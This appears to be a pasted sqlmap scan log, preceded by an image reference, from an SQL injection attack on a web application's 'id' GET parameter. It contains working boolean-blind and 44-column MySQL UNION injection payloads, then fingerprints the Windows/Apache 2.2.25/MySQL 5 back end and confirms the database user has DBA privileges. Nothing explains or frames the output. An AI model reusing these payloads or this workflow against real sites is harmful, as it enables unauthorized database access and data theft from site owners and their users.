 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=43) AND 6602=6602 AND (4675=4675

    Type: UNION query
    Title: MySQL UNION query (NULL) - 44 columns
    Payload: id=43) UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7176687371,0x6
5637852416f46614c74,0x716d6e6a71),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[01:12:13] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25
back-end DBMS: MySQL 5
[INFO] testing if current user is DBA
[INFO] fetching current user
current user is DBA:    True